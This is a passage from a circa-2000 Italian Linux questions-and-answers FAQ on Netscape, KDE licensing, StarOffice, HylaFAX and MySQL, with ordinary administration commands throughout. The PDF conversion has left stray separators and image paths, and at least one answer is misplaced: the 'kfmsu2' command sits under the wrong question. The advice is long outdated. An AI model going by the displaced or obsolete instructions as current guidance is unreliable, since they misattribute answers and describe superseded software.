nproc='ps awx | grep $1 | grep -v grep | awk '{print $1}''
if [ "$nproc" ]; then
   echo "Passo al SIGKILL"
   kill -9 ${nproc}
fi
echo "Bingo!"
```
### 383.3 Caratteri piccoli in Netscape

Quando lancio Netscape sotto Linux alcuni siti vengono visualizzati con caratteri piccolissimi, perché e cosa posso fare?

Devi inserire in '˜/.Xdefault':

Netscape\*documentFonts.sizeIncrement: 5

puoi farlo con:

———

———

———

```
$ echo -e "\nNetscape*documentFonts.sizeIncrement: 5\n" >>
˜/.Xdefault[ Invio ]
```
Se è un problema generale, puoi andare in *Edit->Preferences->font*, aumentare le dimensioni dei caratteri e specificare *Use my default fonts, overriding document-specified fonts*.

Consulta anche la seguente pagina relativa ai caratteri:

http://fox.mit.edu/skunk/xwin/

### 383.4 Cache di Netscape

È possibile accedere alla cache di Netscape?

Dal Navigator, digita l'indirizzo:

```
Url: about:cache[ Invio ]
```
(letteralmente e senza altri caratteri o parole). Otterrai un elenco del contenuto della cache. Ogni elemento è composto da:

- 1. indirizzo originario;
- 2. dimensione documento;
- 3. tipo del documento (immagine, testo, ecc.);
- 4. il nome del file nella cache (tutto il percorso);
- 5. data dell'ultima modifica;
- 6. data di scadenza.

### 383.5 Funzioni nascoste in Netscape

So che inserendo determinati comandi nella casella degli indirizzi di Netscape si può accedere a funzioni nascoste. Qualcuno ne conosce qualcuna?

```
• about:cache fornisce dettagli sulla cache
```
- **about:global** fornisce dettagli sull'history globale (*l'insieme di siti visitati NdR.*)
- **about:memory-cache**
- **about:image-cache**
- **about:document**
- **about:hype**
- **about:plugins**
- **about:editfilenew**
- **about:montulli**
- **about:nihongo**
- **about:francais**
- **about:license**
- **about:security**
- **about:blank**
- **about:mozilla**
- **about:security?subject-logo=**
- **about:security?**
- **about:security?banner-mixed**
- **about:security?banner-insecure**
- **about:security?banner-secure**
- **about:security?banner-payment**
- **about:FeCoNtExT=123**
- **mocha:**
- **javascript:**
- **livescript:**

———

———

• **view-source:URL** apre una finestra contenente il sorgente dell'URL

[ *Ctrl*-*Alt*-*F* ] ti porta a un sito interessante :-)

Almeno qualcuno degli sviluppatori di Netscape ha un **about** per se stesso, ad es. *about:kahern*.

#### 383.6 Chiusura di Netscape selezionando gli indirizzi nella rubrica

Come mai Netscape mi va in crash selezionando gli indirizzi nella rubrica?

Sembra che a Netscape sotto Linux non piacciano le *virgole nei soprannomi* presenti nella rubrica. Tolte quelle sembra funzionare bene. A volte però non basta e occorrerebbe passare ad una versione più aggiornata.

#### 383.7 Salvare i dati Netscape

Non sono riuscito a trovare sul mio disco rigido la posizione dei file della rubrica e dei messaggi ricevuti e spediti con Netscape (che uso come client di posta).

per la rubrica, '˜/.netscape/pab.na2'

per i file, '˜/nsmail/' e qui vari file.

LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

# News (gruppi di discussione)

#### 384.1 tin cerca un file (/usr/lib/news/active o /var/lib/news/active) che non c'è

A quale file corrisponde quello che tin cerca come '/usr/lib/news/active', oppure '/var/lib/ news/active'? Come risolvo il problema?

Dovresti risolvere lanciando '**tin**' con:

# **tin -r 127.0.0.1**[ *Invio* ]

———

# Scaricamento file - riproduzione (mirror) di siti

## 385.1 Getright o Go!zilla per Linux

Esiste un programma per Linux tipo Go!zilla oppure Getright di Windows?

**caitoo** per KDE.

———

Parte lxxxiii

Programmi



# La compressione - \*.gz \*.bz2 \*.zip

### 386.1 File .zip in Linux

Esiste un programma in grado di aprire gli archivi .zip (creati con PkZip e WinZip) sotto Linux?

Puoi farlo con il comando:

\$ **unzip nomefile**[ *Invio* ]

C'è anche '**TkZip**' e '**LinZip**'.

#### 386.2 LinZip, problemi di permessi nel sistema dopo installazione

Dopo avere installato LinZip, riscontro l'impossibilità di accedere come utente.

Con una versione del programma in questione, all'atto dell'installazione, vengono cambiati per errore i permessi (700) di:

'/usr'

———

———

'/usr/local'

'/usr/local/bin'

per cui l'installazione causa problemi agli utenti (non a root). Questo succede se si decomprime il file partendo dalla directory radice ('/'). La soluzione quindi è di decomprimerlo in una directory temporanea e copiare '.LINzip.conf' e 'LinZip' in '/usr/local/bin'.

Per reimpostare i permessi cambiati eseguire:

# **chmod 755 /usr /usr/local /usr/local/bin**[ *Invio* ]

Parte lxxxiv

X


# Avvio, conclusione, configurazione e risoluzione

#### 387.1 Server X per Windows

Avete mai trovato un Server X per Windows?

———

———

'**TNT Lite**' (è un'edizione più leggera di quella commerciale, ma perfettamente funzionante); oppure un client '**VNC**' (se hai installato su Linux il vncserver).

Oltre a ciò, esistono diversi programmi che fanno al caso tuo: '**Chameleon Xoftware**', '**PathwayX**' e un software scaricabile in versione demo che mi pare si chiami '**Xwin32**'.

### 387.2 Client X in Windows

Come posso visualizzare un client X in Windows?

Devi aver installato un X-server su Windows e aver impostato su Linux la variabile \$DISPLAY valorizzandola con l'indirizzo IP del sistema Windows.

La variabile DISPLAY indica dove visualizzare l'output del client X, ma, ovviamente, sulla macchina specificata deve essere in esecuzione un server X, altrimenti si ottiene solo un errore di connessione (errore 111).

Di server X per Windows ce ne sono moltissimi, per la maggior parte commerciali e costosi, essi differiscono in termini di caratteristiche. La caratteristica comune è quella di poter trasporre in remoto un client, come ad esempio un terminale grafico o un qualunque altro programma client. Alcuni permettono di eseguire il login grafico sul sistema Linux.

Alcuni server X per Windows possono essere trovati presso: <http://tucows.iol.it/xwinserver95.html>

Troviamo anche un server X libero (molto spoglio, ma anche molto leggero)

### 387.3 Cattura delle immagini

C'è un modo per catturare le immagini da X?

#### C'è '**kshot**'

———

C'è anche '**import**' che fa parte di *ImageMagick*.

#### 387.4 Conflitto tavolozza colori di Netscape e Wordperfect

È possibile impedire a Netscape di usare la tavolozza di Wordperfect quando sono aperti entrambi?

Lancialo con:

———

# **netscape -install**[ *Invio* ]

ed utilizzerà una tavolozza personale.

#### 387.5 Installare due schede video Installare due schede video

È possibile installare contemporaneamente due schede video?

———

Bisogna aspettare l'uscita dell'XFree 4.0 per potere montare due schede video ed usarle in contemporanea, potresti provare con l'XFree 3.9.5 (penso) che non è altro che la pre del 4.0. Anche con '**accelerated X 5**' puoi farlo.

# KDE

———

### 388.1 Licenze KDE

Ma perché sempre Gnome? KDE è avanti di molto e le famose librerie sono diventate free per cui non dovrebbero esserci più problemi etici per i puristi dell'open-free o sbaglio?

Perché KDE è nato mezzo illegale e ancora non è pienamente a posto con le licenze.

La GPL è un ottimo strumento a piena protezione del software libero, ma non è compatibile con altre licenze. Ovvero non è possibile creare programmi che fanno uso di alcune librerie GPL e altre non-GPL (anche se open-source). In questi casi gli autori delle librerie GPL dovrebbero includere nella licenza clausole specifiche.

Rispetto ad altre licenze, la GPL obbliga a rilasciare anche il sorgente o a renderlo disponibile in qualche modo (non necessariamente gratis). Il software GPL, quindi, rimarrà sempre software libero, anche se modificato, mentre il software BSD ad esempio può essere preso per creare programmi proprietari e commerciali e venire distribuito anche senza sorgente da persone diverse dagli autori originali.

La Troll Tech, invece di usare la GPL ha preferito crearsi una sua licenza, che è sì open source, ma incompatibile con la GPL.

Se KDE fosse veramente software libero ci sarebbe la possibilità di scegliere l'ambiente grafico che più piace tra Gnome e KDE, sicuri di usare software libero, invece gli autori di KDE hanno spesso dimostrato di snobbare la licenza.

La Troll Tech, quindi, non ha usato la GPL per la libreria Qt. Sarebbe stato troppo comodo per utenti e sviluppatori.

Invece ha guardato alla definizione di «Open Source», e si è creata una nuova licenza, ritoccandola qua e là finché la comunità del software libero ha detto «vabbè, sta dentro le definizioni ma per pochetto».

Ovviamente questa nuova licenza non è la GPL, neanche la LGPL, nemmeno la BSD o altro. Essa contiene clausole particolari per cui si può sì usare il codice liberamente, ma non è possibile affiancare codice GPL al codice QPL (la licenza di Qt).

SuSE inizialmente aveva una licenza già pagata per le librerie qt, per cui era possibile a scopo non personale comprare la distribuzione SuSE e installarla su un'unica macchina, tornando quindi al livello del software commerciale/proprietario.

Pure la Red Hat acquistata ha le apposite licenze per uso non-personale. Le distribuzioni Red Hat, SuSE, Mandrake, eccetera distribuite da riviste o in versioni dimostrative più o meno ridotte, invece, si possono usare abbastanza tranquillamente per scopo personale, ma per uso professionale bisognerebbe controllare pacchetto per pacchetto l'apposita licenza.

Debian GNU/Linux invece distribuisce ufficialmente solo software libero, e chi vuole può scaricarsi da rete il software non libero e analizzare la licenza per sapere cosa può/non può fare. KDE non è ancora incluso neanche nella sezione non-free apposta per problemi di licenza, perché mischia in maniera impropria codice GPL con codice non-GPL.

Debian GNU/Linux non può permettersi di rovinare la propria immagine (non è a scopo di lucro), mentre le altre distribuzioni includono qualsiasi cosa (visto che così vendono di più).

Un'azienda dovrebbe pensarci bene se vuole offrire servizi di assistenza e consulenza Linux su quale distribuzione basarsi.

Oggi molte aziende si stanno muovendo verso l'open source, ma quasi tutte vogliono tenersi dei diritti che non danno vantaggi agli utenti.

### 388.2 Licenza QPL, licenza libera o non libera?

Ma non si era detto che le librerie QT erano passate sotto licenza pubblica per cui si erano risolti i problemi legali di distribuzione di KDE?

———

La libreria Qt (versione 2) è software libero.

3244 KDE

Però per compilare un programma GPL è necessario che tutti i componenti utilizzati ricadano su una licenza compatibile GPL, o che la licenza di questi componenti rientri nella GPL.

Ad esempio, la licenza BSD permette tutto quello che permette la GPL, quindi un programma GPL si può linkare ad una libreria BSD. Invece un programma GPL non si può linkare ad una libreria QPL visto che la GPL permette di modificare e ridistribuire liberamente il codice, la QPL invece pone delle piccole condizioni sulla ridistribuzione di versioni modificate.

RMS quando ha scritto la GPL le ha pensate tutte: l'intento primario è quello di garantire utenti e sviluppatori che possono utilizzare liberamente il codice, e quello che sviluppano o migliorano rimarrà per sempre software libero. A vantaggio di tutta la comunità.

Una licenza tipo BSD (come anche la NPL, quella di Mozilla) permette invece di derivare versioni modificate senza obbligo di rilasciare i sorgenti: può succedere quindi che molti sviluppatori creino un ottimo browser, e poi qualche sw house prende i sorgenti, corregge qualche baco, ci aggiunge una funzioncina carina ma proprietaria, e poi distribuisce il tutto unicamente in formato binario.

La QPL invece dà il minimo minimo di libertà all'utente. Non ci sono vantaggi pratici derivanti dalla QPL rispetto alla GPL. L'unica possibile scusante è mantenere da parte della Troll Tech un controllo sullo sviluppo di Qt, ma per questo la GPL andava comunque bene... forse la Troll Tech ha paura che qualche bravo sviluppatore faccia delle ottime migliorie alla libreria?

Se oggi possiamo disporre di un ottimo kernel, di ottimi strumenti di base, tutti liberamente utilizzabili, modificabili e ridistribuibili, dobbiamo difenderli con i denti: non ricadiamo nella schiavitù di software proprietario o non modificabile come le grandi ditte hanno cercato (e cercano) di abituarci.

### 388.3 WindowMaker con kfm

Come abbinare WindowMaker con il kfm delle KDE 1.1?

Ho inserito la stringa

kfm &

———

———

———

———

prima del gestore di finestre, in questo caso WindowMaker nel file '.xinitrc' presente nella tua directory. Se non c'è lo si crea.

### 388.4 kfm bloccato dopo cambio icona

Il '**kfm**' (file manager del KDE) si blocca quando tento di accedere alla directory '/mnt/dos'. Succede da quando ho cambiato l'icona di tale directory nel kfm.

Elimina la directory '.directory' che '**kfm**' ti ha creato. Sembra che '**kfm**' crei una '.directory' corrotta se cambi icona.

### 388.5 kfm e utente superuser

Supponiamo che io entri in Linux come utente. Accedendo mediante '**su**' all'utente superuser, come faccio, in ambiente grafico KDE, a lanciare kfm da terminale grafico?

Con il comando:

```
$ su -e kfm[ Invio ]
```
### 388.6 Kfm senza icone KDE sullo schermo

Con kfm come posso evitare l'aggiunta sullo schermo delle varie iconcine di KDE?

Basta che chiami il comando:

———

#### 388.7 Messaggio di errore: impossibile trovare il mimetype application/x-sdf in ... kdelink dopo installazione di un'applicazione in KDE

Dopo aver istallato StarOffice 5.0 mi ritrovo con un errore di questo tipo:

*Impossibile trovare il mimetype application/x-sdf in root/.kde/share/applink/StarOffice.kdelnk.*

Cosa significa ? Lanciando comunque il file 'soffice' nella cartella bin di StarOffice, il programma parte apparentemente senza disfunzioni.

<sup>#</sup> **kfmsu2**[ *Invio* ]

Il messaggio di errore compare solo se hai effettuato un'installazione non completa: per eliminare tale messaggio devi aprire una cartella di KDE, andare nella directory '/opt/kde/share/applnk/Applications', selezionare con il pulsante di destra del mouse il link relativo a StarOffice, selezionare la cartella applicazione e rimuovere il mime type relativo a *application/x-sdf* .

Parte lxxxv

Applicazioni



# Elaboratori testo

## 389.1 Staroffice 5.01 e librerie libc

Non riesco a installare Star Office 5.0 e 5.1 su Red Hat 6.0, a causa delle librerie libc, in quanto Red Hat ha una versione superiore a quella che Star Office richiede.

Per StarOffice 5.01 il problema è reale, infatti non si può installare su Red Hat 6.0.

Con la versione 5.1 il problema non esiste. Si devono ignorare tutti i messaggi delle librerie.

Ecco i passaggi:

———

```
# tar xvf so51_lnx_39.tar[ Invio ]
```
- # **cd so51**[ *Invio* ]
- # **cd so51\_inst**[ *Invio* ]

# **./setup (/net)**[ *Invio* ]

### 389.2 Star Office per gli utenti del sistema

Ho installato recentemente Star Office 5.1 su una Red Hat 6.0. Ho eseguito la procedura di installazione come root e ho installato tutto in '/Office51'. Successivamente ho provato a eseguire Star Office come utente non root ma il sistema mi dice che mi manca il file 'sofficerc'. Sapete come posso risolvere il problema?

Per usare StarOffice con più utenti al momento dell'installazione devi usare il comando:

```
# ./setup /net[ Invio ]
```
anche se non hai una rete, invece del semplice:

```
# ./setup[ Invio ]
```
———

Poi dopo l'installazione vai con qualsiasi utente nella directory '/bin' di staroffice e digiti il solito:

```
$ ./setup[ Invio ]
```
così ti crea una directory di circa 2 mega nella directory home di ogni utente.

(Ecco un'altra metodica, *NdR*):

Mi sono copiato il file 'sofficerc' che si trova nella directory 'path/Office51', nella mia directory home, ovviamente dopo avergli cambiato proprietario. Poi ho cambiato il proprietario a tutta la directory 'path/Office51' con il comando:

# **chown -R nome\_utente path/Office51**[ *Invio* ]

dove path è il percorso in cui hai installato Star Office.

#### 389.3 Staroffice 5.1 - Versione precedente all'acquisto della Stardivision da parte della SUN

Ho una versione dello Star Office 5.1 precedente all'acquisto da parte della Sun della Stardivision. Ora non riesco ad ottenere un codice valido.

Ho trovato questo messaggio chiarificatore sul gruppo di discussione: staroffice.com.support.announce.

Dear StarOffice User,

———

We have experienced heavy downloads as a result of our new Star Office offering. As a result, some Star Office customers have chosen to download the old Star Office binaries from various hosts on the web.

Sun wants to discouragethese downloads for the following reasons:

- 1. The newer version has bug fixes and improved features, and we want our customers to have the best possible experience with Star Office.
- 2. The newer version does not require registration to operate. Sun is not operating the mechanisms for registration as they are not required for the Sun version of Star Office. As a result, customers who spend the time to download the old version will find that they cannot run the software they have acquired.

We are taking several steps to make the download times for the new version faster. Within the next week, we will offer downloads from Europe as well as the US. We will also offer a resumable download feature to reduce the risk of interrupted downloads. We have already fixed several problems with performance that made downloads slower previously. And, of course, users who want to purchase the Star Office binaries on CD-ROM can do so for only \$9.95 US plus shipping and handling.

However, Sun wants to make sure that all our new and old customers have the best possible experience with Star Office software. We will now release a key for general use of the old product with the following conditions:

- 1. Users commit to registering on the Sun website, www.sun.com/staroffice.
- 2. Users understand that any fixes, patches, or service packs will be provided for the Sun release only. All Star Division subscriptions and support contracts will be honored, and the new CD is on the way now to these customers now, enabling them to continue to get high quality support into the future.

You must enter the following string:

```
Sun Free Download Version
```
as the company name on the registration page exactly as spelled here with all capitalization correct

Then for the key, enter

680A-0JH7-M60MVR-CQPD-147K

exactly as written.

These steps will enable you to run the older version of Star Office until you get the opportunity to upgrade to the current release.

Thanks and kind regards

Matthias Panczyk

———

Manager StarOffice Competence Center

Quindi lanciare l'installazione, scegliere Azienda (opzione di mezzo), inserire il codice:

680A-0JH7-M60MVR-CQPD-147K

cliccare su avanti e inserire nel nome dell'azienda:

Sun Free Download Version

#### 389.4 Errore nel lanciare l'installazione di Star Office

Ho cercato di installare la versione di Star Office 5.0; a dire il vero un 'setup' parte, ma non ha niente a che fare con lo Star Office!

Digitando solamente '**setup**' , avvii il programma di setup di Mandrake o di Red Hat. Vai nella directory di installazione del CD e digita '**./setup**'

Ovvero con il punto e lo slash davanti. Se neanche in questo caso parte, devi modificare il file '/etc/fstab' e rimuovere nella riga dove si menziona il CD-ROM l'opzione *noexec*.

———

———

## 389.5 Disinstallazione dello StarOffice 5.0

Voglio aggiornare StarOffice 5.0 alla versione 5.1 e prima di farlo vorrei disinstallare la versione 5.0. Come posso fare?

Dal 'setup' di Star Office scegli l'opzione rimuovi. Il file dovrebbe essere:

'/opt/Office50/bin/setup'

## 389.6 Utilizzare la stampa unione in StarOffice 5.1

Avrei necessità di creare una specie di stampa unione in Star Office. È possibile? Se avessi un database creato in Access, come potrei utilizzarlo per questo scopo?

#### **Importare database Access**

Supponiamo che tu abbia un database preparato con Access contenente una rubrica. Si deve aprire Access, caricare il database, selezionare la tabella da esportare, scegliere dal menù File la voce *Salva con nome esporta*.

Selezionare *In un file o database esterno* scegliendo come formato *Microsoft Excell 97*

#### Avviamo ora Linux.

Lanciato Staroffice 5.1 si carica il documento creato poco prima. Ora bisogna convertirlo in dbf, occorre quindi selezionare dal menù File la voce *Salva con nome* e si seleziona *dbase* come formato.

Il file va salvato dentro ad una cartella, '/home/utente/documenti/database' ad esempio.

Selezionare dal menù File la voce *Nuovo / Database*. Occorre ora inserire un nome e nel *Tipo* scegliere *dbase*; si deve inserire il percorso della cartella contenente il database e premere [ *Invio* ]. Su *Tabelle* puoi già vedere quanto importato.

Aperto l'Explorer di StarOffice troveremo il nuovo database. Sarà possibile quindi creare formulari (maschere) e rapporti.

#### **Stampa e Unione su carta**

Dal menù File selezionare la voce *Pilota Automatico*, selezionare *Lettera / Commerciale / Inserisci il Mittente/*. Selezionare quindi il database e scegliere i campi da inserire nella lettera (nome, cognome, indirizzo, città, CAP, ecc.). A questo punto si preme *Crea*. Dopo questa operazione, si scrive il testo della lettera personalizzandola ma prestando attenzione a non modificare l'area contenente i campi del database. Alla fine è possibile dare il comando *Stampa e Unione* dal menù *File*.

#### **Stampa e Unione su e-mail**

Occorre creare un nuovo documento di testo, salvare il documento, poi tornare sul menù *File* e scegliere *Invia / Documento come Email*.

A questo punto si deve scegliere tra *Allegare il documento* e *Usa come contenuto del Messaggio*. Scegliere: *Usa come contenuto del Messaggio*.

Si aprirà una e-mail con i campi indirizzo e oggetto vuoti ma con il testo dell'originale.

Ora occorre cliccare nel corpo del messaggio e premere [ *Ctrl*-*A* ] e poi [ *F4* ] (eventualmente si seleziona dal menù Modifica l'opzione *Scambia Database* e si controlla che sia selezionato il database corretto.

In seguito occorre selezionare *Definisci / Stampa e Unione* dal menù *File*, si seleziona *Mailing*, si definisce il campo contenente l'indirizzo e-mail e si scrive l'oggetto comune dei messaggi e si preme OK.

Naturalmente per poter inviare le e-mail la connessione ad Internet deve già essere attivata.

### 389.7 Instabilità Wordperfect. Un tentativo per risolvere

WordPerfect è un pò instabile, come ovviare?

———

Puoi tentare di risolvere il problema della stabilità di WP disabilitando nel menu *strumenti>controllo linguistico*, il *suggerimento simultaneo* durante la digitazione. Da quando l'ho disabilitato WP è diventato più stabile (non si chiude più inspiegabilmente) ed è piacevole da usare.

# Applicazioni per il browser (plug-in)

### 390.1 Netscape + Acrobat Reader

Come si fa ad associare a Netscape l'Acrobat reader quando nel browser si 'clicca' su un file pdf?

Apri *Edit*, *Preferences*, *Applications* e poi nella finestra che ti appare cerca la riga *Portable Document Format*: se c'è, evidenziala e clicca su *edit*, poi nella nuova finestra seleziona *applications* e scrivici il percorso completo di acroread con %s finale (*.../bin/acroread %s*). Se la voce *Portable* ecc. non c'è, clicca su *new* e fattela tu; procedi quindi come sopra. Controlla i permessi di esecuzione di acroread.

### 390.2 Real player

———

———

Volevo sapere se esiste una versione per Linux di Real Player o qualcosa di analogo e per quali distribuzioni.

Se ti colleghi ai siti Real lo trovi disponibile in un pacchetto rpm: tale pacchetto può essere direttamente installato ovviamente sui sistemi che usano questo formato di pacchetti ma anche su Debian GNU/Linux (non so le altre distribuzioni), tramite l'apposito pacchetto-wrapper 'realplayer' (sezione contrib/net).

# Applicazioni fax

## 391.1 Installazione server fax su Linux e client Windows

Dovrei installare un server Linux in un'azienda con circa 20 stazioni Windows 95 e mi hanno richiesto la possibilità di inviare una grande quantità di fax (circa 100 al giorno).

Quindi vi chiedo:

———

———

1) Mi sapete consigliare un ottimo server fax per Linux?

2) Tramite Samba è possibile dichiarare una risorsa 'printer' che punti al server fax?

3) Possibiltà di rilasciare ricevuta su stampante o anche in casella postale del fax inviato.

Io uso '**HylaFAX**' e mi trovo benissimo. Puoi usarlo tranquillamente da una rete, nella documentazione c'è scritto come poterlo condividere per Windows.

È ottimo anche per la ricezione. Ti manda una e-mail ad un alias (*faxmaster*) che puoi definire tu con gli utenti che sono abilitati a ricevere i fax.

Usa un sistema client-server, quindi è ottimo per lavorare in rete. Ogni giorno manda al faxmaster una e-mail con il riassunto dei fax spediti e ricevuti nell'ultimo giorno, nell'ultima settimana e nell'ultimo mese.

Lo trovi su  $\langle$ http://www.hylafax.org/ $>$ . Puoi trovare ottime interfacce grafiche per usarlo.

### 391.2 indirizzo macchina server fax (fax server hostname)

Configurando alcuni programmi di fax, tutti mi chiedono questo Fax Server Hostname. Qual è? Il programma che sto cercando di utilizzare è Hhylafax.

Per configurare il tuo modem con hylafax puoi usare il comando '**faxaddmodem**'; ricorda che sotto Linux le porte com1 e 2 sono viste come ttyS0 e ttyS1.

Affinché il tuo sistema sia pronto a spedire e ricevere fax, usa il comando: faxgetty [porta dove hai collegato il modem]

È il nome (*indirizzo IP*) della macchina sulla quale hai installato il server (Hylafax).

A questo indirizzo trovi una guida per utilizzare Hylafax: <http://www.linuxworld.com/linuxworld/lw-1999-06/ lw-06-hylafax.html>

# Applicazioni grafica bidimensionale non vettoriale

### 392.1 Problematica .gif sui siti

Perché conviene eliminare i file .gif dai propri siti web?

———

Perché la Unisys, che ha il brevetto del metodo di compressione lz (usato nei gif) ha deciso che da un po' di tempo a questa parte chi usa gif nel proprio sito deve pagarle 5000\$. Il problema in realtà è più vasto, e comprende l'adesione dell'Italia alla legislazione sui brevetti sul software statunitense. L'unica speranza è che l'Unione Europea faccia una legge che imponga agli stati membri di non fare brevetti sul software. A questo proposito su no-patents.prosa.it trovate un modulo (cartaceo) da scaricare, firmare e fare firmare, e rimandare a Prosa, che li raccoglie e li spedisce a Bruxelles.

# Applicazioni matematiche

### 393.1 Programmi per matematica, programmi per fare grafici

Qualcuno sa dirmi se ci sono dei programmi per Linux relativi alla matematica? Del tipo: grafici tridimensionali, sequenze, equazioni parametriche, manipolazione simbolica (derivate, equazioni differenziali, ecc.).

Solo per i grafici c'è '**gnuplot**', un ottimo programma libero.

Per il resto:

———

'**scilab**'

è un'applicazione del tipo *matlab*.

# Applicazioni base di dati (database)

### 394.1 Importare dati in MySQL

Ho un archivio, creato da Clarion sotto Windows. Devo importare questi dati nel nuovo archivio creato con MySQL sotto Linux. Ho visto che Clarion mi consente di convertire questi dati in DB2 o DBF. Sapete se con MySQL posso importare i dati usando uno di questi formati o se devo farmi un programmino che me li trasforma in testo semplice per poi inserirli con una procedura automatica?

Puoi esportare l'archivio in modalità testo con i campi separati da uno spazio o da un carattere speciale di tua scelta; dopo aver creato questo testo delimitato, puoi importare:

# **mysqlimport --help**[ *Invio* ]

———

———

### 394.2 Mysql, esportare ed importare i database

Dov'è che MySQL scrive i database, dove immagazzina i dati? Come faccio ad esportare dei database di MySQL?

MySQL immagazzina i dati nella directory 'data'. In pratica dovresti avere '/usr/local/mysql/ data'.

Per esportare un database:

```
# mysqldump -c -u utente NOMEDB >/tmp/QUALCOSA[ Invio ]
```
per importarlo, semplicemente:

# **mysql < QUALCOSA**[ *Invio* ]

#### 394.3 Messaggio di errore: PHP con MySQL, Can't connect to local Mysql server through socket '/tmp/mysql.sock'

Quando lancio il server mysql attraverso il comando:

# **/bin/safe\_mysqld**[ *Invio* ]

tutto sembra funzionare.

Quando invece lancio il comando:

#### # **bin/mysqladmin create dbname**[ *Invio* ]

mi viene segnalato un errore del tipo:

bin/mysqladmin: connect to server at 'localhost' failed error: Can't connect to local Mysql server through socket '/tmp/mysql.sock' (111)' Check that mysqld is running and that socket: '/tmp/mysql.sock exists!

Esegui i seguenti comandi:

# **updatedb**[ *Invio* ]

———

# **locate mysql.sock**[ *Invio* ]

